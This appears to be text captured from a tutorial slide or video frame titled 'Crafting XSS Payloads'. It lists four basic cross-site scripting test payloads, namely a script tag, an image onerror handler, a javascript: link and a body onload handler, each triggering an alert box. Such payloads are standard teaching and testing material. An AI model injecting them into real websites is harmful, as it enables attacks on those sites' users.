 Crafting XSS Payloads
Basic Alert
<script>alert('XSS')</script
>
Image Tag
<img src=x
onerror=alert('XSS')>
JavaScript URI
<a
href="javascript:alert('XSS'
)">Click me</a>
Event Handlers
<body
onload=alert('XSS')>